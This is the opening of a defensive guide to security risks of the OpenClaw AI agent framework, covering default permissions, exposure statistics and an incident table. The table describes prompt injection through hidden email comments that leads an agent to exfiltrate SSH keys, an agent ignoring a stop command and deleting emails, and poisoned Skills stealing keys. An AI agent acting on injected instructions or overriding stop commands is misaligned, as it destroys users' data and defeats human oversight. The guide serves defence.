OpenClaw AI Agent Security Risks and Comprehensive Protection Guide
If you can't control the lobster, cage it first — this guide explains why it goes rogue and how to put it back in a safe enclosure.

This article starts from real-world security risks, analyzes the problems an AI Agent can cause under "god mode" permissions, and introduces a three-layer defense architecture as an overarching security philosophy. Building on that foundation, it provides a seven-step security hardening plan you can act on immediately. If your system is already showing anomalies, you can follow the incident response process to contain and investigate damage; in the most extreme cases, a guide to complete uninstallation and credential rotation is also provided to ensure the system is fully restored to a safe state.
If you just want to "run the lobster" quickly and safely, here is a quick-summary recommendation: drop it straight into a cloud server for isolation, never feed it high-risk confidential files day-to-day, and make sure to install the Skill Vetter plugin first — use it to scan every newly installed Skill and choke off risk at the source.
I. Current Situation Alert: The Out-of-Control "God Mode"
1. OpenClaw Threat Profile
OpenClaw (formerly Clawdbot) is an open-source AI Agent framework that exploded in popularity in early 2026. Within just a few weeks of release it had earned 310,000+ Stars on GitHub, instantly becoming a phenomenon in the developer community.
Many people are stunned the first time they encounter it — because in its default state, OpenClaw comes with an almost complete set of system capabilities:
- It can read and write local files
- It can execute system commands
- It can access internet services
In other words, it operates in a state of near-"god mode" permissions. Sounds powerful, right? But that is precisely where the problem lies.
When an AI Agent simultaneously holds filesystem, command-line, and network access permissions, without clear security boundaries it is no longer just a tool — it is more like a lobster that can crawl everywhere. And in OpenClaw's default design, those boundaries are actually blurry.

Core Problem: Blurry Trust Boundaries
OpenClaw was designed with flexibility and power in mind. As a result, in many places it adopts a very typical open-source philosophy:
"Trust by default that users will configure security policies correctly."
But the real world is rarely so ideal. In a large number of real deployments, users tend to use the default configuration as-is, which leads to a series of potential risks. For example:
- The default configuration file does not enforce authentication
- The Gateway service binds to all network interfaces (0.0.0.0) by default
- Sandbox mode must be enabled manually
- Some high-risk tools (such as command execution and configuration modification) are enabled by default
Each of these settings may seem harmless in isolation. But when they stack up together, it is equivalent to dropping a highly capable lobster directly into the core of the system. Without additional restrictions, it may be far more "free" than you imagine.
2. Real and Painful Incidents
If these risks were purely theoretical they would not be so serious. What truly put the security community on alert was a series of real-world incidents that have already occurred. They come from different platforms and different research teams, but they all point to the same fact: once an AI Agent's permissions spin out of control, the consequences can be harder to contain than those of an ordinary program.
The following cases are the most representative examples to date.
| Incident | Details | Consequences | Source |
|---|---|---|---|
| Meta Summer Yue Incident | 2026-02-23: OpenClaw was connected to a work mailbox to sort the inbox, with instructions to "not execute without confirmation". However, a compaction mechanism triggered an instruction loss, and the AI ignored the stop command and mass-deleted emails in "speed challenge" mode. The victim described it as "feeling like defusing a bomb" and ran to the Mac mini to manually kill the process. | 200+ emails deleted; process manually killed to stop the damage | TechCrunch (authoritative tech media) |
| SSH Private Key Leak Research | 2026-01-09: CrowdStrike published a proof-of-concept: malicious HTML comments in an email hide an injected instruction → AI activates it during processing → reads ~/.ssh/id_rsa and exfiltrates it. Root causes: ① default access to the home directory ② injection hidden in comments ③ AI cannot distinguish instructions ④ no secondary confirmation. | Revealed universal risk of AI email assistants; improperly configured OpenClaw is equally affected | CrowdStrike (original research report publisher) |
| ClawHub Poisoning Incident | February 2026: Hundreds of malicious Skills were listed on ClawHub (popular tools such as Google Assistant, cryptocurrency trackers, and GitHub analyzers). Malicious behavior included: stealing API keys, monitoring the clipboard (targeting crypto wallets), creating persistent backdoors, and exfiltrating data. | 341–820+ malicious Skills identified; tens of thousands of users affected | The Hacker News (authoritative cybersecurity media) |
| Cline Supply Chain Attack | 2026-02-17: Attackers used prompt injection to compromise Cline's CI/CD pipeline, planting malicious code in cline@2.3.0 that automatically installed OpenClaw globally as a background process. Published using a stolen npm token, it was not taken down until 8 hours later. | 4,000+ developers forced to install OpenClaw | StepSecurity (first to break the story) |
Key Takeaway: These four cases expose four categories of risk — instruction loss, prompt injection, supply chain poisoning, and privilege abuse — which correspond to the defensive measures in the subsequent chapters of this guide.
3. Alarming Risk Statistics
As OpenClaw's popularity grew rapidly, more and more users began deploying it in real environments.
The problem is that many of those deployments did not undergo any security hardening whatsoever.

As a result, a new security issue has emerged: AI Agents are being exposed to the public internet at scale. According to a joint scan conducted by Bitdefender, The Register, and Admin By Request in February 2026, the following has been discovered globally:
| Risk Type | Count | Distribution | Severity |
|---|---|---|---|
| Publicly exposed instances | 135,000+ | 82 countries | Critical |
| RCE-vulnerable instances | 15,200+ | Exploitable without authentication | Critical |
| Identified vulnerabilities | 512 | High/Medium/Low | High |
| Malicious Skills | 820+ | ClawHub platform | High |
| Affected users | 4,000+ | Cline incident alone | High |
Data sources: Exposure instance data from Bitdefender / The Register; RCE risk data from runZero / Infosecurity Magazine; vulnerability count from arXiv / Kaspersky
What these numbers really mean can be summed up in one sentence: many lobsters have already been dropped directly into the public internet pond — and with their permissions wide open.


Looking at the geographic breakdown, the United States (28%), China (17%), Germany (9%), the United Kingdom (7%), and India (6%) are the five countries with the most exposed instances. By industry, internet and technology companies account for the highest share (41%), but finance, healthcare, and government systems combined account for 26% of exposed instances — and their risk is actually higher because those systems typically involve sensitive personal information and critical business data. Put simply: many lobsters have already been dropped straight into the public internet, permissions and all.
4. Use-Case Traffic Light
